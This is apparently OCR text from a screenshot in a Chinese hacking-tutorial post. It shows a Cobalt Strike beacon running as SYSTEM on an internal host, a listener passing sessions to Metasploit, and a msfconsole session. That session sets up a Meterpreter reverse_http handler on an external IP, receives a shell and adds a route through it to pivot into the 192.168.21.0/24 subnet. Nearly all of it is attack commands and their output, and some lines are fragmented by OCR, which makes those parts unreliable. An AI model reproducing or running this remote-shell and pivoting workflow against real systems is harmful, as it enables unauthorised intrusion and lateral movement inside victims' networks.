 192.168.21.25 SYSTEM * powershell.exe 9060
操作日志X Beacon 192.168.21.25@9060 X 凭据信息X 监听器X 监听器X
name payload host port
windows/beacon_http/reverse_http 8023
msf windows/foreign/reverse_http 5555
smb windows/beacon_bind_pipe msagent_866c
Administrator: C:\Windows\system32\cmd.exe - msfconsole
=[ metasploit v6.0.41-dev-6ecaeaf7d7cdf410517824f757bb531e0735d782]
+ -- --=[ 2120 exploits - 1136 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost
lhost => 66.42.40.169
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http:/ 59:5555
[!] http://66.42.40.169:5555 handling request (UUID: us2wa
o6w) Without a database connected that payload UUID tracking will not work!
[*] http://66.42.40.169:5555 handling request from ; (UUID: us2wa
o6w) Attaching orphaned/stageless session...
[!] http://66.42.40.169:5555 handling request from (UUID: us2wa
o6w) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (66.42.40.169:5555 -> 127.0.0.1) at
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 192.168.21.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask
------ -------
192.168.21.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >
HACK学习呀